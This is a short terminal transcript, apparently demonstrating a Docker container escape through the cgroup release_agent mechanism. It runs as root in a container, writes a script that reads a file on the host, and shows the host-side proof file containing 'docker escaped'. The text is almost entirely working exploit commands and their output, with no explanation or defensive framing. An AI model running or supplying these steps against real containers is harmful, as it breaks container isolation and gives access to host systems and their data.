 root@596087069a38:/# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/escape
root@596087069a38:/# echo 1 > /tmp/cgrp/escape/notify_on_release
root@596087069a38:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@596087069a38:/# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@596087069a38:/# echo '#!/bin/sh' > /cmd
root@596087069a38:/# echo "cat /home/alex/proof.txt > $host_path/output" >> /cmd
root@596087069a38:/# chmod a+x /cmd
root@596087069a38:/# sh -c "echo \$\$ > /tmp/cgrp/escape/cgroup.procs"
root@596087069a38:/# cat /output
docker escaped
root@596087069a38:/#
alex@linux ~
ls -l | grep proof
-rw-rw-r-- 1 alex alex   15 juil.  8 10:44 proof.txt
alex@linux ~
pwd
/home/alex
alex@linux ~
cat proof.txt
docker escaped
alex@linux ~